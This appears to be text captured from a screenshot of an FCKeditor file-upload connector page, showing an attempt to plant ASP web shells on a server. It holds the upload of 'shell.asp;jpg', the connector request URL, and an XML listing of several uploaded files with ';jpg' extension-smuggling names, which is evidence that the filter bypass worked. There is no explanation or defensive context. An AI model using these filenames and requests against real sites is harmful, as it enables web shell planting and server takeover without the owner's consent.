 Connector: Current Folder Resource Type
ASP / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... shell.asp;jpg Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/userfiles/file/"/>
<Folders/>
−<Files>
<File name="shell(1).asp;jpg" size="1"/>
<File name="shell.asp;jpg" size="1"/>
<File name="shell_asp;(1).jpg" size="1"/>
<File name="shell_asp;(2).jpg" size="1"/>
<File name="shell_asp;(3).jpg" size="1"/>
<File name="shell_asp;.jpg" size="1"/>
</Files>
</Connector>